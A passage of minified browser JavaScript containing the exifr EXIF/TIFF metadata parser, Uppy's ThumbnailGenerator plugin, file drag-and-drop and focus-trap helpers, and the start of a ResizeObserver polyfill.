r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++){var i=r[n],o=i[0];if(i[1].canHandle(e,t))return o}}var ct=function(e){function t(){var e,r;i(this,t);for(var n=arguments.length,o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];return a(h(r=_(this,(e=l(t)).call.apply(e,[this].concat(o)))),"appSegments",[]),a(h(r),"jpegSegments",[]),a(h(r),"unknownSegments",[]),r}return u(t,Qe),s(t,[{key:"parse",value:function(){try{var e=this;return et(e.findAppSegments(),function(){return et(e.readSegments(),function(){e.mergeMultiSegments(),e.createParsers()})})}catch(e){return Promise.reject(e)}}},{key:"readSegments",value:function(){try{var e=this.appSegments.map(this.ensureSegmentChunk);return rt(Promise.all(e))}catch(e){return Promise.reject(e)}}},{key:"setupSegmentFinderArgs",value:function(e){var t=this;!0===e?(this.findAll=!0,this.wanted=E(q.keyList())):(e=void 0===e?q.keyList().filter(function(e){return t.options[e].enabled}):e.filter(function(e){return t.options[e].enabled&&q.has(e)}),this.findAll=!1,this.remaining=E(e),this.wanted=E(e)),this.unfinishedMultiSegment=!1}},{key:"findAppSegments",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0;try{var r=this;r.setupSegmentFinderArgs(t);var n=r.file,i=r.findAll,o=r.wanted,s=r.remaining;return nt(function(){if(!i&&r.file.chunked)return i=b(o).some(function(e){var t=q.get(e),n=r.options[e];return t.multiSegment&&n.multiSegment}),function(e){var t=function(){if(i)return rt(r.file.readWhole())}();if(t&&t.then)return t.then(tt)}()},function(){var t=!1;if(e=r._findAppSegments(e,n.byteLength,i,o,s),!r.options.onlyTiff)return function(){if(n.chunked){var i=!1;return function(e,t,r){for(var n;;){var i=e();if(st(i)&&(i=i.v),!i)return o;if(i.then){n=0;break}var o=r();if(o&&o.then){if(!st(o)){n=1;break}o=o.s}if(t){var s=t();if(s&&s.then&&!st(s)){n=2;break}}}var a=new ot,u=it.bind(null,a,2);return(0===n?i.then(c):1===n?o.then(l):s.then(p)).then(void 0,u),a;function l(n){o=n;do{if(t&&(s=t())&&s.then&&!st(s))return void s.then(p).then(void 0,u);if(!(i=e())||st(i)&&!i.v)return void it(a,1,o);if(i.then)return void i.then(c).then(void 0,u);st(o=r())&&(o=o.v)}while(!o||!o.then);o.then(l).then(void 0,u)}function c(e){e?(o=r())&&o.then?o.then(l).then(void 0,u):l(o):it(a,1,o)}function p(){(i=e())?i.then?i.then(c).then(void 0,u):c(i):it(a,1,o)}}(function(){return!t&&s.size>0&&!i&&(!!n.canReadNextChunk||!!r.unfinishedMultiSegment)},void 0,function(){var o=n.nextChunkOffset,s=r.appSegments.some(function(e){return!r.file.available(e.offset||e.start,e.length||e.size)});return nt(function(){return et(e>o&&!s?n.readNextChunk(e):n.readNextChunk(o),function(e){i=!e})},function(){void 0===(e=r._findAppSegments(e,n.byteLength))&&(t=!0)})})}}()})}catch(e){return Promise.reject(e)}}},{key:"_findAppSegments",value:function(e,t){for(var r,n,i,o,s,a,u=this.file,l=this.findAll,c=this.wanted,p=this.remaining,d=this.options;e<t;e++)if(255===u.getUint8(e))if(ut(r=u.getUint8(e+1))){if(n=u.getUint16(e+2),(i=lt(u,e))&&c.has(i)&&(s=(o=q.get(i)).findPosition(u,e),a=d[i],s.type=i,this.appSegments.push(s),!l&&(o.multiSegment&&a.multiSegment?(this.unfinishedMultiSegment=s.chunkNumber<s.chunkCount,this.unfinishedMultiSegment||p.delete(i)):p.delete(i),0===p.size)))break;d.recordUnknownSegments&&((s=Ze.findPosition(u,e)).marker=r,this.unknownSegments.push(s)),e+=n+1}else if(at(r)){if(n=u.getUint16(e+2),218===r&&!1!==d.stopAfterSos)return;d.recordJpegSegments&&this.jpegSegments.push({offset:e,length:n,marker:r}),e+=n+1}return e}},{key:"mergeMultiSegments",value:function(){var e=this;if(this.appSegments.some(function(e){return e.multiSegment})){var t=function(e,t){for(var r,n,i,o=P(),s=0;s<e.length;s++)n=(r=e[s]).type,o.has(n)?i=o.get(n):o.set(n,i=[]),i.push(r);return b(o)}(this.appSegments);this.mergedAppSegments=t.map(function(t){var r=t[0],n=t[1],i=q.get(r,e.options);return i.handleMultiSegments?{type:r,chunk:i.handleMultiSegments(n)}:n[0]})}}},{key:"createParsers",value:function(){try{var e=this.mergedAppSegments||this.appSegments;Array.isArray(e)||("function"==typeof e.entries&&(e=e.entries()),e=b(e));for(var t=0;t<e.length;t++){var r=e[t],n=r.type,i=r.chunk;if(this.options[n].enabled){var o=this.parsers[n];if(o&&o.append);else if(!o){var s=new(q.get(n,this.options))(i,this.options,this.file);this.parsers[n]=s}}}return et()}catch(e){return Promise.reject(e)}}},{key:"getSegment",value:function(e){return this.appSegments.find(function(t){return t.type===e})}},{key:"getOrFindSegment",value:function(e){try{var t=this,r=t.getSegment(e);return nt(function(){if(void 0===r)return et(t.findAppSegments(0,[e]),function(){r=t.getSegment(e)})},function(){return r})}catch(e){return Promise.reject(e)}}}]),t}();function pt(){}function dt(e,t){if(!t)return e&&e.then?e.then(pt):Promise.resolve()}function ht(e,t){var r=e();return r&&r.then?r.then(t):t(r)}z.set("jpeg",ct);var _t=[void 0,1,1,2,4,8,1,1,2,4,8,4,8,4],ft=function(e){function t(){return i(this,t),_(this,l(t).apply(this,arguments))}return u(t,e),s(t,[{key:"parse",value:function(){try{var e=this;return e.parseHeader(),ht(function(){if(e.options.ifd0.enabled)return dt(e.parseIfd0Block())},function(){return ht(function(){if(e.options.exif.enabled)return dt(e.saveParseBlock("parseExifBlock"))},function(){return ht(function(){if(e.options.gps.enabled)return dt(e.saveParseBlock("parseGpsBlock"))},function(){return ht(function(){if(e.options.interop.enabled)return dt(e.saveParseBlock("parseInteropBlock"))},function(){return ht(function(){if(e.options.ifd1.enabled)return dt(e.saveParseBlock("parseThumbnailBlock"))},function(){return e.createOutput()})})})})})}catch(e){return Promise.reject(e)}}},{key:"saveParseBlock",value:function(e){try{var t=this;return function(e,t){try{var r=e()}catch(e){return t(e)}return r&&r.then?r.then(void 0,t):r}(function(){return(r=t[e]())&&r.then||(r=Promise.resolve(r)),r;var r},function(e){t.handleError(e)})}catch(e){return Promise.reject(e)}}},{key:"findIfd0Offset",value:function(){void 0===this.ifd0Offset&&(this.ifd0Offset=this.chunk.getUint32(4))}},{key:"findIfd1Offset",value:function(){if(void 0===this.ifd1Offset){this.findIfd0Offset();var e=this.chunk.getUint16(this.ifd0Offset),t=this.ifd0Offset+2+12*e;this.ifd1Offset=this.chunk.getUint32(t)}}},{key:"parseBlock",value:function(e,t){var r=P();return this[t]=r,this.parseTags(e,t,r),r}},{key:"parseIfd0Block",value:function(){try{var e=this;if(e.ifd0)return;if(e.findIfd0Offset(),e.ifd0Offset<8)throw B("Invalid EXIF data: IFD0 offset should be less than 8");if(!e.file.chunked&&e.ifd0Offset>e.file.byteLength)throw B("IFD0 offset points to outside of file.\nthis.ifd0Offset: ".concat(e.ifd0Offset,", file.byteLength: ").concat(e.file.byteLength));return ht(function(){if(e.file.isTiff)return dt(e.file.ensureChunk(e.ifd0Offset,D(e.options)))},function(){var t=e.parseBlock(e.ifd0Offset,"ifd0");if(0!==t.size)return e.exifOffset=t.get(34665),e.interopOffset=t.get(40965),e.gpsOffset=t.get(34853),e.xmp=t.get(700),e.iptc=t.get(33723),e.icc=t.get(34675),e.options.sanitize&&(t.delete(34665),t.delete(40965),t.delete(34853),t.delete(700),t.delete(33723),t.delete(34675)),t})}catch(e){return Promise.reject(e)}}},{key:"ensureBlockChunk",value:function(e,t){try{var r=this;return ht(function(){if(r.file.isTiff)return dt(r.file.ensureChunk(e,t))},function(){e>r.chunk.byteLength&&(r.chunk=L.from(r.file,r.le))})}catch(e){return Promise.reject(e)}}},{key:"parseExifBlock",value:function(){try{var e=this;if(e.exif)return;return ht(function(){if(!e.ifd0)return dt(e.parseIfd0Block())},function(){if(void 0!==e.exifOffset)return ht(function(){if(e.file.isTiff)return dt(e.file.ensureChunk(e.exifOffset,D(e.options)))},function(){var t=e.parseBlock(e.exifOffset,"exif");return e.interopOffset||(e.interopOffset=t.get(40965)),e.makerNote=t.get(37500),e.userComment=t.get(37510),e.options.sanitize&&(t.delete(40965),t.delete(37500),t.delete(37510)),e.unpack(t,41728),e.unpack(t,41729),t})})}catch(e){return Promise.reject(e)}}},{key:"unpack",value:function(e,t){var r=e.get(t);r&&1===r.length&&e.set(t,r[0])}},{key:"parseGpsBlock",value:function(){try{var e=this;if(e.gps)return;return ht(function(){if(!e.ifd0)return dt(e.parseIfd0Block())},function(){if(void 0!==e.gpsOffset){var t=e.parseBlock(e.gpsOffset,"gps");return t&&t.has(2)&&t.has(4)&&(t.set("latitude",gt.apply(void 0,t.get(2).concat([t.get(1)]))),t.set("longitude",gt.apply(void 0,t.get(4).concat([t.get(3)])))),t}})}catch(e){return Promise.reject(e)}}},{key:"parseInteropBlock",value:function(){try{var e=this;if(e.interop)return;return ht(function(){if(!e.ifd0)return dt(e.parseIfd0Block())},function(){return ht(function(){if(void 0===e.interopOffset&&!e.exif)return dt(e.parseExifBlock())},function(){if(void 0!==e.interopOffset)return e.parseBlock(e.interopOffset,"interop")})})}catch(e){return Promise.reject(e)}}},{key:"parseThumbnailBlock",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var t=this;if(t.ifd1||t.ifd1Parsed)return;if(t.options.mergeOutput&&!e)return;return t.findIfd1Offset(),t.ifd1Offset>0&&(t.parseBlock(t.ifd1Offset,"ifd1"),t.ifd1Parsed=!0),t.ifd1}catch(e){return Promise.reject(e)}}},{key:"extractThumbnail",value:function(){try{var e=this;return e.headerParsed||e.parseHeader(),ht(function(){if(!e.ifd1Parsed)return dt(e.parseThumbnailBlock(!0))},function(){if(void 0!==e.ifd1){var t=e.ifd1.get(513),r=e.ifd1.get(514);return e.chunk.getUint8Array(t,r)}})}catch(e){return Promise.reject(e)}}},{key:"createOutput",value:function(){var e,t,r,n={},i=ue;Array.isArray(i)||("function"==typeof i.entries&&(i=i.entries()),i=b(i));for(var o=0;o<i.length;o++)if(!I(e=this[t=i[o]]))if(r=this.canTranslate?this.translateBlock(e,t):v(e),this.options.mergeOutput){if("ifd1"===t)continue;m(n,r)}else n[t]=r;return this.makerNote&&(n.makerNote=this.makerNote),this.userComment&&(n.userComment=this.userComment),n}},{key:"assignToOutput",value:function(e,t){if(this.globalOptions.mergeOutput)m(e,t);else{var r=y(t);Array.isArray(r)||("function"==typeof r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++){var i=r[n],o=i[0],s=i[1];this.assignObjectToOutput(e,o,s)}}}},{key:"image",get:function(){return this.ifd0}},{key:"thumbnail",get:function(){return this.ifd1}}],[{key:"canHandle",value:function(e,t){return 225===e.getUint8(t+1)&&1165519206===e.getUint32(t+4)&&0===e.getUint16(t+8)}}]),t}(function(e){function t(){return i(this,t),_(this,l(t).apply(this,arguments))}return u(t,Ze),s(t,[{key:"parseHeader",value:function(){var e=this.chunk.getUint16();if(18761===e)this.le=!0;else{if(19789!==e)throw B("Invalid EXIF data: expected byte order marker (0x4949 or 0x4D4D).");this.le=!1}if(this.chunk.le=this.le,42!==this.chunk.getUint16(2))throw B("Invalid EXIF data: expected 0x002A.");this.headerParsed=!0}},{key:"parseTags",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P(),n=this.options[t],i=n.pick,o=n.skip,s=(i=E(i)).size>0,a=0===o.size,u=this.chunk.getUint16(e);e+=2;for(var l=0;l<u;l++){var c=this.chunk.getUint16(e);if(s){if(i.has(c)&&(r.set(c,this.parseTag(e,c,t)),i.delete(c),0===i.size))break}else!a&&o.has(c)||r.set(c,this.parseTag(e,c,t));e+=12}return r}},{key:"parseTag",value:function(e,t,r){var n,i=this.chunk.getUint16(e+2),o=this.chunk.getUint32(e+4),s=_t[i];if(s*o<=4?e+=8:e=this.chunk.getUint32(e+8),i<1||i>13)throw B("Invalid TIFF value type. block: ".concat(r.toUpperCase(),", tag: ").concat(t.toString(16),", type: ").concat(i,", offset ").concat(e));if(e>this.chunk.byteLength)throw B("Invalid TIFF value offset. block: ".concat(r.toUpperCase(),", tag: ").concat(t.toString(16),", type: ").concat(i,", offset ").concat(e," is outside of chunk size ").concat(this.chunk.byteLength));if(1===i)return this.chunk.getUint8Array(e,o);if(2===i)return""===(n=function(e){for(;e.endsWith("\0");)e=e.slice(0,-1);return e}(n=this.chunk.getString(e,o)).trim())?void 0:n;if(7===i)return this.chunk.getUint8Array(e,o);if(1===o)return this.parseTagValue(i,e);for(var a=new(function(e){switch(i){case 1:return Uint8Array;case 3:return Uint16Array;case 4:return Uint32Array;case 5:return Array;case 6:return Int8Array;case 8:return Int16Array;case 9:return Int32Array;case 10:return Array;case 11:return Float32Array;case 12:return Float64Array;default:return Array}}())(o),u=s,l=0;l<o;l++)a[l]=this.parseTagValue(i,e),e+=u;return a}},{key:"parseTagValue",value:function(e,t){switch(e){case 1:return this.chunk.getUint8(t);case 3:return this.chunk.getUint16(t);case 4:return this.chunk.getUint32(t);case 5:return this.chunk.getUint32(t)/this.chunk.getUint32(t+4);case 6:return this.chunk.getInt8(t);case 8:return this.chunk.getInt16(t);case 9:return this.chunk.getInt32(t);case 10:return this.chunk.getInt32(t)/this.chunk.getInt32(t+4);case 11:return this.chunk.getFloat(t);case 12:return this.chunk.getDouble(t);case 13:return this.chunk.getUint32(t);default:throw B("Invalid tiff type ".concat(e))}}}]),t}());function gt(e,t,r,n){var i=e+t/60+r/3600;return"S"!==n&&"W"!==n||(i*=-1),i}a(ft,"type","tiff"),a(ft,"headerLength",10),q.set("tiff",ft),n.Exifr=Te,n.Options=ye,n.allFormatters=de,n.chunkedProps=oe,n.createDictionary=ee,n.default=qe,n.disableAllOptions=we,n.extendDictionary=te,n.fetchUrlAsArrayBuffer=G,n.fileParsers=z,n.fileReaders=H,n.gps=Re,n.gpsOnlyOptions=Se,n.inheritables=pe,n.orientation=xe,n.orientationOnlyOptions=ke,n.otherSegments=se,n.parse=Be,n.readBlobAsArrayBuffer=X,n.rotation=Oe,n.rotations=De,n.segmentParsers=q,n.segments=ae,n.segmentsAndBlocks=le,n.tagKeys=re,n.tagRevivers=ie,n.tagValues=ne,n.thumbnail=Ie,n.thumbnailOnlyOptions=Ee,n.thumbnailUrl=Ue,n.tiffBlocks=ue,n.tiffExtractables=ce,Object.defineProperty(n,"__esModule",{value:!0})},"object"==typeof _$miniLegacyUmd_197.exports?i(_$miniLegacyUmd_197.exports):"function"==typeof define&&define.amd?define("exifr",["exports"],i):i((n=n||self).exifr={})}).call(this,_$browser_54,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},_$buffer_8({}).Buffer),_$miniLegacyUmd_197=_$miniLegacyUmd_197.exports;var _$package_198={version:"1.6.0"},___class_196,___temp_196;function ___extends_196(){return(___extends_196=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __Plugin_196=_$lib_106.Plugin,_$lib_196=(___temp_196=___class_196=function(e){var t,r;function n(t,r){var n;if((n=e.call(this,t,r)||this).onFileAdded=function(e){e.preview||!_$isPreviewSupported_242(e.type)||e.isRemote||n.addToQueue(e.id)},n.onCancelRequest=function(e){var t=n.queue.indexOf(e.id);-1!==t&&n.queue.splice(t,1)},n.onFileRemoved=function(e){var t=n.queue.indexOf(e.id);-1!==t&&n.queue.splice(t,1),e.preview&&_$isObjectURL_241(e.preview)&&URL.revokeObjectURL(e.preview)},n.onRestored=function(){var e=n.uppy.getState().files;Object.keys(e).forEach(function(e){var t=n.uppy.getFile(e);t.isRestored&&(t.preview&&!_$isObjectURL_241(t.preview)||n.addToQueue(t.id))})},n.waitUntilAllProcessed=function(e){e.forEach(function(e){var t=n.uppy.getFile(e);n.uppy.emit("preprocess-progress",t,{mode:"indeterminate",message:n.i18n("generatingThumbnails")})});var t=function(){e.forEach(function(e){var t=n.uppy.getFile(e);n.uppy.emit("preprocess-complete",t)})};return new Promise(function(e,r){n.queueProcessing?n.uppy.once("thumbnail:all-generated",function(){t(),e()}):(t(),e())})},n.type="modifier",n.id=n.opts.id||"ThumbnailGenerator",n.title="Thumbnail Generator",n.queue=[],n.queueProcessing=!1,n.defaultThumbnailDimension=200,n.defaultLocale={strings:{generatingThumbnails:"Generating thumbnails..."}},n.opts=___extends_196({},{thumbnailWidth:null,thumbnailHeight:null,waitForThumbnailsBeforeUpload:!1,lazy:!1},{},r),n.opts.lazy&&n.opts.waitForThumbnailsBeforeUpload)throw new Error("ThumbnailGenerator: The `lazy` and `waitForThumbnailsBeforeUpload` options are mutually exclusive. Please ensure at most one of them is set to `true`.");return n.i18nInit(),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.setPluginState()},i.createThumbnail=function(e,t,r){var n=this,i=URL.createObjectURL(e.data),o=new Promise(function(e,t){var r=new Image;r.src=i,r.addEventListener("load",function(){URL.revokeObjectURL(i),e(r)}),r.addEventListener("error",function(e){URL.revokeObjectURL(i),t(e.error||new Error("Could not create thumbnail"))})}),s=_$miniLegacyUmd_197.rotation(e.data).catch(function(e){return 1});return Promise.all([o,s]).then(function(e){var i=e[0],o=e[1],s=n.getProportionalDimensions(i,t,r,o.deg),a=n.rotateImage(i,o),u=n.resizeImage(a,s.width,s.height);return n.canvasToBlob(u,"image/jpeg",80)}).then(function(e){return URL.createObjectURL(e)})},i.getProportionalDimensions=function(e,t,r,n){var i=e.width/e.height;return 90!==n&&270!==n||(i=e.height/e.width),null!=t?{width:t,height:Math.round(t/i)}:null!=r?{width:Math.round(r*i),height:r}:{width:this.defaultThumbnailDimension,height:Math.round(this.defaultThumbnailDimension/i)}},i.protect=function(e){var t=e.width/e.height,r=Math.floor(Math.sqrt(5e6*t)),n=Math.floor(5e6/Math.sqrt(5e6*t));if(r>4096&&(r=4096,n=Math.round(r/t)),n>4096&&(n=4096,r=Math.round(t*n)),e.width>r){var i=document.createElement("canvas");i.width=r,i.height=n,i.getContext("2d").drawImage(e,0,0,r,n),e=i}return e},i.resizeImage=function(e,t,r){e=this.protect(e);var n=Math.ceil(_$mathLog2_46(e.width/t));n<1&&(n=1);for(var i=t*Math.pow(2,n-1),o=r*Math.pow(2,n-1);n--;){var s=document.createElement("canvas");s.width=i,s.height=o,s.getContext("2d").drawImage(e,0,0,i,o),e=s,i=Math.round(i/2),o=Math.round(o/2)}return e},i.rotateImage=function(e,t){var r=e.width,n=e.height;90!==t.deg&&270!==t.deg||(r=e.height,n=e.width);var i=document.createElement("canvas");i.width=r,i.height=n;var o=i.getContext("2d");return o.translate(r/2,n/2),t.canvas&&(o.rotate(t.rad),o.scale(t.scaleX,t.scaleY)),o.drawImage(e,-e.width/2,-e.height/2,e.width,e.height),i},i.canvasToBlob=function(e,t,r){try{e.getContext("2d").getImageData(0,0,1,1)}catch(err){if(18===err.code)return Promise.reject(new Error("cannot read image, probably an svg with external resources"))}return e.toBlob?new Promise(function(n){e.toBlob(n,t,r)}).then(function(e){if(null===e)throw new Error("cannot read image, probably an svg with external resources");return e}):Promise.resolve().then(function(){return _$dataURItoBlob_220(e.toDataURL(t,r),{})}).then(function(e){if(null===e)throw new Error("could not extract blob, probably an old browser");return e})},i.setPreviewURL=function(e,t){this.uppy.setFileState(e,{preview:t})},i.addToQueue=function(e){this.queue.push(e),!1===this.queueProcessing&&this.processQueue()},i.processQueue=function(){var e=this;if(this.queueProcessing=!0,this.queue.length>0){var t=this.uppy.getFile(this.queue.shift());return t?this.requestThumbnail(t).catch(function(e){}).then(function(){return e.processQueue()}):void this.uppy.log("[ThumbnailGenerator] file was removed before a thumbnail could be generated, but not removed from the queue. This is probably a bug","error")}this.queueProcessing=!1,this.uppy.log("[ThumbnailGenerator] Emptied thumbnail queue"),this.uppy.emit("thumbnail:all-generated")},i.requestThumbnail=function(e){var t=this;return _$isPreviewSupported_242(e.type)&&!e.isRemote?this.createThumbnail(e,this.opts.thumbnailWidth,this.opts.thumbnailHeight).then(function(r){t.setPreviewURL(e.id,r),t.uppy.log("[ThumbnailGenerator] Generated thumbnail for "+e.id),t.uppy.emit("thumbnail:generated",t.uppy.getFile(e.id),r)}).catch(function(r){t.uppy.log("[ThumbnailGenerator] Failed thumbnail for "+e.id+":","warning"),t.uppy.log(r,"warning"),t.uppy.emit("thumbnail:error",t.uppy.getFile(e.id),r)}):Promise.resolve()},i.install=function(){this.uppy.on("file-removed",this.onFileRemoved),this.opts.lazy?(this.uppy.on("thumbnail:request",this.onFileAdded),this.uppy.on("thumbnail:cancel",this.onCancelRequest)):(this.uppy.on("file-added",this.onFileAdded),this.uppy.on("restored",this.onRestored)),this.opts.waitForThumbnailsBeforeUpload&&this.uppy.addPreProcessor(this.waitUntilAllProcessed)},i.uninstall=function(){this.uppy.off("file-removed",this.onFileRemoved),this.opts.lazy?(this.uppy.off("thumbnail:request",this.onFileAdded),this.uppy.off("thumbnail:cancel",this.onCancelRequest)):(this.uppy.off("file-added",this.onFileAdded),this.uppy.off("restored",this.onRestored)),this.opts.waitForThumbnailsBeforeUpload&&this.uppy.removePreProcessor(this.waitUntilAllProcessed)},n}(__Plugin_196),___class_196.VERSION=_$package_198.version,___temp_196),_$findAllDOMElements_222=function(e){if("string"==typeof e){var t=[].slice.call(document.querySelectorAll(e));return t.length>0?t:null}if("object"==typeof e&&_$isDOMElement_238(e))return[e]},_$toArray_247=function(e){return Array.prototype.slice.call(e||[],0)},_$getRelativePath_229=function(e){return e.fullPath&&e.fullPath!=="/"+e.name?e.fullPath:null},_$getFilesAndDirectoriesFromDirectory_228=function e(t,r,n,i){var o=i.onSuccess;t.readEntries(function(i){var s=[].concat(r,i);i.length?setTimeout(function(){e(t,s,n,{onSuccess:o})},0):o(s)},function(e){n(e),o(r)})},_$webkitGetAsEntryApi_230=function(e,t){var r=[],n=[];return _$toArray_247(e.items).forEach(function(e){var i=e.webkitGetAsEntry();i&&n.push(function e(n){return new Promise(function(i){if(n.isFile)n.file(function(e){e.relativePath=_$getRelativePath_229(n),r.push(e),i()},function(e){t(e),i()});else if(n.isDirectory){var o=n.createReader();_$getFilesAndDirectoriesFromDirectory_228(o,[],t,{onSuccess:function(t){var r=t.map(function(t){return e(t)});Promise.all(r).then(function(){return i()})}})}})}(i))}),Promise.all(n).then(function(){return r})},_$fallbackApi_227=function(e){var t=_$toArray_247(e.files);return Promise.resolve(t)},_$getDroppedFiles_226=function(e,t){var r=(void 0===t?{}:t).logDropError,n=void 0===r?function(){}:r;return e.items&&e.items[0]&&"webkitGetAsEntry"in e.items[0]?_$webkitGetAsEntryApi_230(e,n):_$fallbackApi_227(e)},_$getActiveOverlayEl_130=function(e,t){if(t){var r=e.querySelector('[data-uppy-paneltype="'+t+'"]');if(r)return r}return e},_$FOCUSABLE_ELEMENTS_214=['a[href]:not([tabindex^="-"]):not([inert]):not([aria-hidden])','area[href]:not([tabindex^="-"]):not([inert]):not([aria-hidden])',"input:not([disabled]):not([inert]):not([aria-hidden])","select:not([disabled]):not([inert]):not([aria-hidden])","textarea:not([disabled]):not([inert]):not([aria-hidden])","button:not([disabled]):not([inert]):not([aria-hidden])",'iframe:not([tabindex^="-"]):not([inert]):not([aria-hidden])','object:not([tabindex^="-"]):not([inert]):not([aria-hidden])','embed:not([tabindex^="-"]):not([inert]):not([aria-hidden])','[contenteditable]:not([tabindex^="-"]):not([inert]):not([aria-hidden])','[tabindex]:not([tabindex^="-"]):not([inert]):not([aria-hidden])'];function focusOnFirstNode(e,t){var r=t[0];r&&(r.focus(),e.preventDefault())}function trapFocus(e,t,r){var n=_$getActiveOverlayEl_130(r,t),i=_$toArray_247(n.querySelectorAll(_$FOCUSABLE_ELEMENTS_214)),o=i.indexOf(document.activeElement);!function(e){return e.contains(document.activeElement)}(n)?focusOnFirstNode(e,i):e.shiftKey&&0===o?function(e,t){var r=i[i.length-1];r&&(r.focus(),e.preventDefault())}(e):e.shiftKey||o!==i.length-1||focusOnFirstNode(e,i)}var _$trapFocus_133={forModal:function(e,t,r){trapFocus(e,t,r)},forInline:function(e,t,r){null===t||trapFocus(e,t,r)}},_$ResizeObserver_58={exports:{}};(function(e){!function(e,t){"object"==typeof _$ResizeObserver_58.exports?_$ResizeObserver_58.exports=t():"function"==typeof define&&define.amd?define(t):e.ResizeObserver=t()}(this,function(){"use strict";var t=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var r=-1;return e.some(function(e,n){return e[0]===t&&(r=n,!0)}),r}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var r=e(this.__entries__,t),n=this.__entries__[r];return n&&n[1]},t.prototype.set=function(t,r){var n=e(this.__entries__,t);~n?this.__entries__[n][1]=r:this.__entries__.push([t,r])},t.prototype.delete=function(t){var r=this.__entries__,n=e(r,t);~n&&r.splice(n,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];e.call(t,i[1],i[0])}},t}()}(),r="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,n=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),i="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(n):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},o=2,s=20,a=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,l=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var r=!1,n=!1,s=0;function a(){r&&(r=!1,e()),n&&l()}function u(){i(a)}function l(){var e=Date.now();if(r){if(e-s<o)return;n=!0}else r=!0,n=!1,setTimeout(u,t);s=e}return l}(this.refresh.bind(this),s)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,r=t.indexOf(e);~r&&t.splice(r,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,r=void 0===t?"":t;a.some(function(e){return!!~r.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),c=function(e,t){for(var r=0,n=Object.keys(t);r<n.length;r++){var i=n[r];Object.defineProperty(e,i,{value:t[i],enumerable:!1,writable:!1,configurable:!0})}return e},p=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||n},d=y(0,0,0,0);function h(e){return parseFloat(e)||0}function _(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return t.reduce(function(t,r){return t+h(e["border-"+r+"-width"])},0)}var f="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof p(e).SVGGraphicsElement}:function(e){return e instanceof p(e).SVGElement&&"function"==typeof e.getBBox};function g(e){return r?f(e)?function(e){var t=e.getBBox();return y(0,0,t.width,t.height)}(e):function(e){var t=e.clientWidth,r=e.clientHeight;if(!t&&!r)return d;var n=p(e).getComputedStyle(e),i=function(e){for(var t={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=e["padding-"+i];t[i]=h(o)}return t}(n),o=i.left+i.right,s=i.top+i.bottom,a=h(n.width),u=h(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==t&&(a-=_(n,"left","right")+o),Math.round(u+s)!==r&&(u-=_(n,"top","bottom")+s)),!function(e){return e===p(e).document.documentElement}(e)){var l=Math.round(a+o)-t,c=Math.round(u+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(c)&&(u-=c)}return y(i.left,i.top,a,u)}(e):d}function y(e,t,r,n){return{x:e,y:t,width:r,height:n}}var m=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=y(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=g(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return 